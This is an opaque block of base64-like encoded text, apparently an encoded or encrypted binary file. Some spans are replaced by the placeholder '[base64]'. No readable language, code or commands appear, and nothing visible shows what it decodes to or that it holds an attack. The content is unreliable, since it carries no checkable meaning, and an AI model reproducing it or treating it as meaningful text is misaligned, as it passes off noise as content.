HPsMj91YkP4ZVl7zl8ILvRFyqNV5ByKOORk11BX7tyODTukHOKQpUpvKhoagzLylbWhsEzIgz00T29USqzkySYrxAzlpBPYjfrWo3bmXg7OH37U6pNh5gfJTaTertdVMBooD0TLjFN7pMWUBT39xMGLS3uBRRQ/t/eFjJVofnMj7uCZV8YhqqHZyEfrC2NgfXxCDT1ZSywYmuHlUYzxwE5im2KWHIWDlDk0ZmgQue2cHqV6Zu3YjatDo4Oo/2MYcO3EOyOob1dSXsQYAdZRfk4SetKhCmJ34pXXHrig/ywGTgwe3OD7NSf4G2MDsAGKMHKvwA2EMbqYiltLyOimsUnqzshi6RV+EJgeONwcsHNWEhNuLajATGjyVsAjCn72bJTaFJXDEiFLhgEikka2Pd+QRXqS7+UQ5FOoLxgiRNmh6sWbqjp6GTowipKeFjlzn8pn3fo+yiCyGt2z3y/zn9zV8/sWiQbs/sCYKmB5WOJlxKElwp6e65Qa/peqB+fdhruR8uVQqUw2mKNVA0gSEPLjZxlTQZ2vKgZpOgTCuGEPxo6T739L7rs3LAFZKB0fFwbx/N8bMC8bqGq9x0qudnpP1BXSQjS9SCNHRYo0Wd10qPv91fR/jNs/CBmsBqdI5P7/2ZK62iy1HBN4Hcbvf1YmRlzkbn/Aa5TSiXdAI7cI63+r9NvJyj/SP8cea4qMp/8cQtjaD7XDHW8s6u4TfbVSP4UTyF6slVOW3yd/GCT5rO2T7q4xVlwFdMjeh2tDXSc73Vxl83BV5bd4w0EnOPb0TcH7y+TM/6OJxqghLVFMJIg0OKKOWfrGmt6yCC3DIUe0xGm36QaEmf+FBoGxDR4rDVE98iNA7ue0zn2NfxdwsM0qZg54EAdj08P6eTsbbueowfIJal5Pw5jDfzgKfX/xlVi+MpOCfVnMiCRE6qqxM0ZYP+KXrYsXTz2E+nBuKFJgsk87z0dZUdydCce0b0JOZSxeyhk4pqaUVofHVu4A6ZxQ56+r3FMztESqfowjEPAguu7SZ2/L8ah8/RA9k2wk79XnOhN5p2FgF0d360MVcoeD4pdQDHqDCFiw0gF1iLt8cLz/y0awgnyfyLj5DYGIUVb8TdWgCA9cjMZN3ikA8WhpIZ1Avgpi9yfH27Ialaykb8pbGFtAG1GKDJ2TZgdPg4V2Rjl9OXHNdwL08ycTXf/4xe9jzQ6e71oNmWJRebGG4+OtFyak5MXpQduQp2hwbn+AUVvn0ijR09VK/2Y2Bt7Mad4XjIJcac/DIWMnN2TGDI6B+/ab88iZQFS7fHzjaC23MHAwiGGDqD0k3hFaLQKaoRmLlTN2SbiJU9Wm3D/RR7Uck2oFjrzIngu/[base64]/QQMb/MQqJWH/[base64]/NCEL1dOMyTlnW6ojHE2BAquHlMjYnqzeCThxba8HK//2E5laL6CRcV5J3dMOU0kzV7r/wBHj89Nq82JO3HWgTBWQpCqqPxCBU0W6qu/zJyqfTjbFnVnDd1MJmsJ2xsxrSHmGIgfk9s1kTI5NtnYlxFkRaXivBpu5TOFpt8SXCV2aFp+yYawNvt3jScGYXdqE+/[base64]/[base64]/tQoUfVPTc3Q4fSEB2Sq8qZp+2sl+vMMm543Na+Bk5azPRoKjQivukt3npusjHbh8HwpgYxUYGGp5SNtjPM904oi1ktAoCzyfquLoPwqb6b65NonskVh2gNOURhyRBeqhIe209XDhciclIKPvI5dIBSwymBXjoL/LZsvqYqwcHfC0anWF6AIPMuvJvYxSYKA2TseYhmYMjjW/+uPyfhGS7SkqJzMIb/+eRfC6xACLx+19VAnEv5w82V5Kl5GXKu0Y67r82s2bJGG7L3ZoRU5VzWXRqcqMln8qrdnEf9e39xyZrjALh3tUC/nMmgm1vfCfP8P4exd/91EujWelkh6l0H//Gg+p5RjwIsEm+v60zIS2KNKkpeenAnwLDWG5gWEn6a+7GqmeVf6+bE1AlD3ytLJ7JKW9j9hCo+nx5eYqtJbanPb/e6OyFj2Yt1GTwc29t2hAAlbPj83tEWPNfN1c7D88fy8mrWNkOEvttZiSFCVX5gAqqa+/DDxj97PR9rgw6QFNmK1SCjJK9nuy/PNWOpyR3fvtfbzckQijUjlqmsBjeuJwmNoLPOHM7hBLReOoCZoebcfZWUV1cUVQdJH6rSu7GvNUpV0WjPU/iNGjPh44qkaL2C7uc6vr/os+s4qe56NHkwstMV/2F/O92xGSDPpUlw6w1WokfIWNGKvQ1SUlENy12VM5SHLcPm0kDkAs+6ESacIK/UB5yer6TlcP7VCB968LZiYxLWAb1hqkkMeUfSdXyELrKCmMgEm3zL5YBWbaL9j+nVf4a3Wb9NlliZP7IDj0p4D6w1zLU+1Lr3BeqPUvA5ppf6vvdtz504Rk37NWkuSqioN9D93+0EF5ko2lYxkmGafCzAkjG2S0/Uuibk9SprhvaCfwygLHwS+hJVHj3IxhWF3Psuae8i2gnznVHTOL72LvCTX4zeCbar7BxYka8zJgHg7PwdViVPvjKCc9f+BuC+xFpv1aaaB4j8A7+zDBZpenBFrl/hwDfaL0MmRe81ZADE2/yYdxkU38NesIM0N4hXPnPb6rJv5dbitMMmeTkB4UhiPPz1rWElha6yIx+FMHdG1ZUoU/rcfz26bsHWbRPULyxWfKBIDgwgdVIGeh0S/1iPSB9Pd2o+WJpOF40WcMPn/5h5C2bqBAY83fDfpHPjEgxL5EqgpfrYHS3t80LbAI/k2Rs7qCrUQqSgWovCRZ1eel0BgC9CZJYnUswa9vVFMRsuJt8i6yQNxhWA434RabLQ7mXOIYRyFaZFEHgmiVIkuqsOZP0fUulNfoq3zDYFetFkD2bgehOwCkOil6yPHuUBfUsiaoz2JfbF4HtTlm9aJ6u26xFJYl5WMnUBZjRJfo/UyB8sR8T5IYN4G0xJ6WReLgZZnqD0nuZj621gIly4mhgRUEYeLNRKFloRh8Ia9UskWbYZRUjgtNo98izbIyofaqSDiDy647ExD/lmpbnewpV8r5QbxJ6+Phj3iMxXYcK8zhZHTAgKecNbio1GboaxENnsoloSRoXE1zCQsTgEa36QbALFOGciyD42eSnr4XPIDC9oyyKTuOPFKR2vmlJs1yi+PcGOFwbDIrF+mGjVmQPLr+v2JFSePTN9gVnjCHB3Nlkd/Ndb9zV+Yg+6LmdI6n1YfwEf2FiOVpVyNqtVK8VhyB8nyXa6uZ2O5oIKAX5OtUeYzB8nUHMFFQqCcnbuurWERXUm5F4w9GhWqWSnmcbp9gsvIr11xQEEyzP1Od3IRs5qo0fH/FfpoWNcDI1i+cRY4zEH8Q7dBa36Cz9E+h/[base64]/fPithsBLvrz8N5P97R7HF1SKmiD20pJS/RBgs5lw1sN7sf96a6M8vbAt/XfViEgJSqC+G8sdU/cpnhyyyjO8+E11uJLoI3rogES27PKP/aNnl59aCHzNIdnPWZ4A2RBFI/LqGbCVbs2gDDtDNJdZEs/gK5dRVHyz1BIrtwJyuAya557nIS18nqAy35Tzt8hV/[base64]/tbBUUljO5Ab9uTSu9E7f7uflE6lv/S2WkMW3NgnvQ2LGXW/[base64]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[base64]/[base64]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[base64]/qMtlxIF8i6quG8qJwydIuMimmtBv9uhVQvaKr1+QpgH3BId/lVPjiaQuvrgsw/vmoPOleeXOFkPzCAiSps8lqOInkCShxRm/FeEhCPknCN8yKbD+5bECB7eMIxyVWJKxKA2MCnU+axfbb+2dj1JFy2AaxY08ZOVbpNffsorBl9HvosKhbPZC+DLak+UTSX2gPlg+YmVFpEc8Fm0UNsKus8tQQ3LixgEmUE9Nb/cYEKLStORreKx1cYR61OfdDEG+zrH/I0ECM3rhvifjXZ+HII9Od7VTxoAQdXQvSRTJTjR1lr/[base64]/VEAZrnGKevKY1oFvIrZRGNQZ6am2GSHkzGhFTVR9gMtGewi6a+hIrWVR0dKlkTmMzwYN2MZBYUkkovSdZO87qnql7CCZ8/2sDI9tdaQtnylG/QC+PJ7T7O1qXFaZYt4aawSk5GJ5l8zWGNU6lQI82rzDHf7EJWJQCa4BtsLSG9OlwqWwsrPdQnL/UOhewu+C3nHSHB5SG6MVa1b3t3oBagUU3+FVN8FanIOXVsmJrJ28hm015IsF0n3OYBg8h/dQ1XvltUm0Hj/7k5BFQY5B2AXHxk/CNSUBv9+sVXkAbSNP6QbcROhOL1HjZW1Dz0fh/B4j99S0VRyKbDxx3ZDWLmADJZosvACCoXjhpGXbb+Ht17pJgJw14NysgFmonmgEAxzgioa22a2EOrFjcjg/PCwUxm4fogiKQoHwEkLJh/qhTng/iLNgv77NhMAjNj1HNWzHwEXSs5U5yGKtehMMDU7G2cGrEpbbTmXDTgz6y4ilf3LgY4dPMZyaj57f2mV1mSM/uggej9CMwmLupFSrLVGaGitAfSiS8LB6PnapClPlxeE4Ebj7abY0wRLQlo+IL6LsAEEKz7uPrK8Gwtq4Iq+mUycIwkPCuDdxtVxIXYMsUM+Zd32aByuTeSGceK1CK4j87DUrBsZS9snRSfdZL+zCZzIlJOpLnhLlLP20Gg5O/79dzFhGaFPF1dKFtKSLC2ybULQ/R9WVKyBp4Lu8ir8odgq54aqaXUX/RXVUYhT4m+c3KqNUJa8AnDhzmaA1EyjW+BtSICWKw2vvvrYm2loxtGB20m9DXLNlSykD/UWFOkjZ+NfaEysc5i7kCvULCmO6cqWA1cJfENL3cJWwG/KnNdz4/Z0Wigbvgsbd8m0NFQvRV2xQv9CP8CMzWJj2ewRdVHB0QTX90wVbSqViNzegUKEp6rTMTp5/Jl47Zwsxx8QidGjDOpzIwljMHWVSSx+N46IRtv1jNvyg0MgXiRQoqOMcxZe0NBE+LKlIpSiMX4oHK9Y15vw3PDPB4XXyZa0wymCkCg0CWjrx8WUpGOPgcp1y97d/lH7djy3gMVxn25nXFk3G8z4VbPakOg4SEnIn+xTxO0hYQZ8uNY5Ppdw19yhjtTwTWe/19uybaEGtohwHtPuBvOkUQBSIaj+orQ3hYEAvqhERzEPmBW8x1U6ubBAgoY461hAgLp1BVUFP1QNBBTwkZZf2ep03RXdQJspYBt0GwiGYsRY7Wp28ey3Qqn8pGTanzCqDoHhkUQyO8NunHwt9zRwXW3xpeTDCCfIHshVFHiPoyVxKLP+Tw2mUY/unGdi5rbu67xskGetpVAf2DR87+I4n0rnp8U7aywfmxDP4MVjofTaWt2fhdd1QohLEGJwE4qXgpI+6kxhbtj4dRUGTTULhsi0a426/VE0z+BUPqrXWoDlA97m6Fk7ZP2mA3SOX9qX/C/4rNQyFwG5hVIoc3bSwA/F0Xzp+OrhBAw5zebWPIKUzoOQ9kjcZPwx001AwwAOzhA7YVqkcLV0ZvMM7untn1tlh6zQxGflGukx81PZYn+AJ++1vIArl6860py/w41Ywnf3qbhwE4pZ+073018+zIHr71aMNVpfRKSoIg+JLR1rBwV5l6jrh2WmmfnbI1iVNAyjfkl0J32tkz+mvV3rMu5x9XdenNCENt6FsdINuA/Z7VzpUjpqn7MWK4pEjD/6vwVLfmFsLJEDJs4+m6bM5i2m0GlRm/Msh1KeYSZ8VbGjNpzKUHq6e1pAiTiIX89rtflDKjG6+kVnyjLfEp7isA3ghZlMvZL2jwirWK4hCJePPcSwTqQHUR2e/NSnMy5wXZOIRb0A41YutfV2qYv/m0wSziguBaCXFlzA6QtHp8/AD0dKEYhB6gqLlOWwqB7nDuHWIS7fmAxPtdaSKUgWVaDNyevltU8fnwdE2zYJSl41EDsHIyWpup1AAfe3mVO2imauXbnrnvw3Z9d2b/M6xTFezkTr+NOesCFKvO6+kGN71l9a1i97BqhY3bCNGczhHT/aVX1MyvyFZ9Or1UiXVYmjP5zHjQWzKXGhjzUCOqP4VTJ6zs6w6XEE5GVLe6g9cxvfGxCpCzfxNGjRnWeNyJSGwn5MI39IYTvlnWYB7M0OdQmUQIZG7OXaqYluHgTzJDRX7OiRmKxJzlXn67wc+/GP02mYUAajVXwiO144PHseR0SuUIRzUW2CiiT16wrd5/YOjLhENN9EnWffxnlqUwgxaF0wX+SSOKqBiz3QWUw0E0o8kCKCaS4jC04avZS4AxwrGnzlfWaDupXuUPYZBrCeOIZQuegnKjwbBKy0RSgPOzM0qGPTLc3XeMPvZudIAYZsN3+2t6Bml5BMECd2O3zJsmRe/yY+kbvRxSLlOye8UAyhvF7/hRrBzRxaBDMdGYIEWd11qGERHD7NxFjTNriUgTAV/8MRt3O/ki+nJNiaRbrATxAFQbrGAosx2PwyQtryc/Sj3dEsw8p6QB+FZ9Q0wSMFRPrxqLE3rTQ/D0VgnPBUWgymnJKI/WoMBHAuLtL8K3lUWYqvHTJbWKQXhJlE9FcBH45OhF/Jo79LLa5Zm+zBi1+3LMa3m2+HpqHeT2KIzdmfh9SmpuCq9Zc/POM6Syw+OEiSzz1T0P+yQhkq4u+ZzlFXgwDBNWOtF6xURHXPxq3/zX4qrOL/LllYtN4241v2sDylXYEoP9EEZOuNvww7vJwSYv7M4EAWkoA/bbX+MF85UTJ9IWIk5tUs6JfwJtQdbLKUZPSPCQjeyQf/1+T2q2U4ZkMQAx9bsN+3PsvKutGh3heD4O7XT62W/BeQzt9xhO0EY1Q07bZhiY2NzAoVIATY0JpGl3KEo03g/KdGTBIVWX3Nw+5P4IlhvQD5uFAShFdZ3P9Xdsw6G/NatyERA69ovjTUmzguKIeNJS/meBUxfpvPkWbFk6g/oiv7pAQXILa/OYjoNYlQ13/zr6quPzuWzgHfIEzXX48b9/J62S8jjGCKFYftO+V3lj6zJuKO5IDTGZpnBcnLBHMXUy12onzxo7UHa8IWwgK+9AEOBvwFSPM5k+G4GhQrxNWjMHXuJsnubNgXQ3JFup6N4IB5DyUwGvQjH1aKYnPA2PlpnV9a4GB4Wnyuoem/tu+gJ2/R7BBA0PRQT13bdo/kcFJpt7t1yZ1PQ9aDgGvyYudMlUS49rqCrNkQcysOp4ovjHmdixmL9Xqyc0fzxMlVRkY8jWWEHpNCD4aKC+nZb/0Tpp7of8Cub1W9R2p2BToWE/xD5yGAi7uR0leT4am9btZMIWmFxKU3RoxLddB+y8/vdaDd4Zbl5mlLA+At3mMLSXLCV0ddbZIHo9aqkUcEC/fI09tzdsXqBelLIoOw8YIVHShuI2kWNupdPr44ZH7yM0skFySe25Wj8LlKsftKD090rsHbnKkFZ6f981D0TsbhuYlIfQrSZfblr/6uLI7TBkzWgfdZo2uuvCnkKTrwchYRCjyvhV6ow3TllSX0z9DEdq3vUMj8P+e8JK+m37EQCc3476dI+Zex6XnJorSIaUyob1eVMJz7GrvJ/VQRTCzlGjvMW1ye9E3YlT47dtgjNmCi01mV8nrMD4CfXnp36rf6qvo9VFa9ucTN0A7eEy2KCJ48dC/9dMwB3ZOlXcjsp2ftFgkW3WcCS74UXvDxHZ9kErzHPvl/BNTJqpR2J7QsG0jJ4bZKMQAshnAkJUC0FTsq2WCaL5n/UQOfSGVbK5HIjRbrtpI1eonQazHYToIe9Nm/zBA5Le6pvdqQnoe1a40hHlKF9LETUaeYLTBVKd7+4V4wQW6VzJtkye1hK0UHJ5zKrtbsVHOdEzOSHV27pMMIZyU0C3/cxlQCbUzw9/3f+SukWWgX9r86gCk+4PflSy/h4+zSuMazmzuv8pctzCj/CH19C8+cQUzmIzgeXMHEvw65garFhPpmf+qlLCt1Mi2kJN/aTC/nR7XDSs4XXZ9XKRKHTi1kzyQVb4ZnGl+UmLvi2yZTE62OUEs7hdanbCA6LdGf+/9Uy7hphGGMkRj/k7XOCS5lcaAKVjdxWTmVxerwvhexZ2Rg7gHR6bM1nsoUxXwndis1gNTGCMMZ/tbdrbTbGBniKrdeM5PqwmfYvds37ZIGhZ+Cs7nQz/gK0tXr4j41ssve5Kz+9DUWnu2cOXLUD64gccRqmXi0GNv2bg21vgBoXSe/k9BWqCcDmNEwdWMPkp6A7QZI2Apn0YTCvRMRtI/wVNyokNmfNHl1UsDJa5/M5WB1nlo9f6a0Bas8/q78FcxtZnLWO+yhhc3hgRCGuy6z03Z2hmztJdV3zsS6PjianFSM0Cn/FRRv60jcGKhNio5vRUFtKE9IP4edokuHA/Pm83uCZWXgm3b8us+/r29CMGMF9cZeyby/FkcEuXThee26GohyF2gkj8BsbOXZAv1A0OlqiQYowjUfJVHIBnt9tcagJqWTZjM2SCUHn3nTyMICW3WOafwrYR+SgjVW1iKTgod0sVzW/IqMSP9ZFpXfz/SJRHheGpThFnvQ+xvax9fZodLNIcOqmUahYnoqkRlwuHK6HZBFW2vx8Gi9rf51cRNrnofdCkSvRtFfVtuDwJtOYfGr+oRmNQlOBv0WYJcMEQ7e6saqhAKlzvwqchePb7aI+4up3V3eqn46e6pB32OAzF916+6uZX6j/Y856RMulOy4v1OKLVJSMpqPSVlwPY4/LrWtsirNTlUF1ygYqBRVqSFpPp7HSI3v6/i+xuRBReORsAhkkehjoqEvkOQSP+/eGGAIa6YQSJ+1diO9jKUiOfWTqjr+oiqTAcywL7DCYC5NnuuuoRDce+2L07sS8kXkU+y6btHDbxkQ8zVDl+xeaoVp9QPrlE5Pb7H2ocwotGhLMLtJTDrQNThVR4YPmGvd7C4zwVLgmu20kjGoaQqoe6T/qyfC5B3HewdCPCr2dcukfR+TysJrhdoPGS+sTrO8PsL2D9Zv1zwB4DC2rwrOtTHhpMX6Ezz0H0Wc0KjdHnkHNt7QHHq581UUG4yNLTp0YGWaEzfJiW4m1C0EGyDx3WqREA2ivw3/mdOmWlk62/tGv1irBkh8MHijbKHu/FtyyRzeDv7IYOBydpuwH20XN/1g70+IBArEpSFRPAl0N+VBTOEMD7XsiwDFdni3gGF7obFSJOfIoI2ieccYp6y9/rLFOE8+hPElcTPbfjiFopKu6J8NHaD09KVsOVY4enBZC0t2lBeAlwLxLEB045z/CdUPJuFp4d/[base64]/Mw4PWYltDBCXcN0YoH8dVhcXTc8ebEngbUAbAkHTjs+ZJ/FoBSQDNQbSTrxiX7Pkoz9+jENAlUZv+Zf65J4QG7O/SZ5fpSIDr+xKS/voUOXQAm4GjoaskQX8cPfx0OtrpModB+mGztGUljqcRrycr+bayyIMP8COaeYWLBFVAv6EHnMqJgDBnNlAxvlh/k+ApQjDLjkvsEgRS0bMHtnFulSnluY82L8GH79MgAMPa/3wKbHfMy1l5bk+DvTH5gXr7K01WENd14n+UKllVBPsINHZ32r7jvA2UVLLiAEOfVvfjUhbf0lfGPD011Ifesf1m19oxwHrWptrMofn12QT/MmTYYoXPWUmP15NYW/ZWOXJF3akgBade7C3ItHF7Xw2IBInMcb/qrHBzcanTAqWEohAKuzcCHLFW/vJRQ5VKBoSdS8lujgQ5F9JP2YOzlOOzrrhC9ChAfYDA7eKZdkwvOIaVv6s0Hzr6HhogF6XfRlL3WYgjIYIvpz7GGokE6qbYWRpw+W0JRcak2ALjK54qbxoCi2x8F42/8txSLiu74JbfQo70YARDKdCPGaYHvhw2XUHtp5uYLN0mOgrPj3pgekepTKh4JuK+fdOwUYtTYIygbd5guZXbUKl9C4SBk6Vsq36C+denYKLwE5rxhIKZ2YidoDV90nJBwWKARvPJAsNn89vMIi9sK5aHzrTZCAvWBunWbyK9/vfm1unhluDargcuEQJU/VRccA+Mb/[base64]/hOAQsb55h+RzG/jRFRmCoYkI6GTiagAGqMisjR9bnnLN1FGN6g2Dxc5YeIdW0K33TWor+GchiR2a3JC20+yyVk2CruUnrTSdsWZFMCJDCYcLVt8x9hgHhx3g051QWCUftKxVANwVM16IaK70xQ9rqT4KjEeEoDVgKluhL51T34cnUwGJxtdA3R5uAWv/D7aVS70owhfZ8NpvgUfivuTva3KGtnsiqjg